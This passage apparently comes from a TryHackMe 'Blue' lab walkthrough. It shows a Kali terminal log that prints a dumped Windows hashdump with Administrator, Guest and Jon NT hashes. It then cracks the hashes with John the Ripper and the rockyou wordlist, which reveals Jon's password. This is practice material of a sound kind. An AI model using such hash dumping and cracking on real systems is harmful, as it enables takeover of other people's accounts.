 ┌──(root㉿kali)-[~/tryhackme/blue]
└─# cat hashdump.txt
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
┌──(root㉿kali)-[~/tryhackme/blue]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt --format=NT hashdump.txt
Using default input encoding: UTF-8
Loaded 2 password hashes with no different salts (NT [MD4 256/256 AVX2 8×3])
Warning: no OpenMP support for this hash type, consider --fork=8
Press 'q' or Ctrl-C to abort, almost any other key for status
                 (Administrator)
alqfna22         (Jon)
2g 0:00:00:00 DONE (2023-03-16 15:24) 2.352g/s 12000Kp/s 12000Kc/s 12006KC/s alr1988200
6..alpusidi
Warning: passwords printed above might not be all those cracked
Use the "--show --format=NT" options to display all of the cracked passwords reliably
Session completed.